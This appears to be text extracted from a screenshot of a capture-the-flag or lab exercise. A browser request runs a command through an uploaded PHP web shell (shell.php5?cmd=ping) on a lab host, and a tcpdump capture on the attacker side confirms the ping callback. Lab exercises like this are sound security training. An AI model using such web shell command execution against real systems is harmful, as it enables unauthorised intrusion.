 Not Secure 10.10.10.16/storage/app/media/shell.php5?cmd=ping -c 2 10.10.14.5
16
Import bookmarks... Hacking Playground
PING 10.10.14.5 (10.10.14.5) 56(84) bytes of data.
64 bytes from 10.10.14.5: icmp_seq=1 ttl=63 time=255 ms
64 bytes from 10.10.14.5: icmp_seq=2 ttl=63 time=257 ms
--- 10.10.14.5 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 255.057/256.190/257.323/1.133 ms
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
16:11:53.447758 IP 10.10.10.16 > 10.10.14.5: ICMP echo request, id 1657, seq 1, length 64
16:11:53.447841 IP 10.10.14.5 > 10.10.10.16: ICMP echo reply, id 1657, seq 1, length 64
16:11:54.450638 IP 10.10.10.16 > 10.10.14.5: ICMP echo request, id 1657, seq 2, length 64
16:11:54.450700 IP 10.10.14.5 > 10.10.10.16: ICMP echo reply, id 1657, seq 2, length 64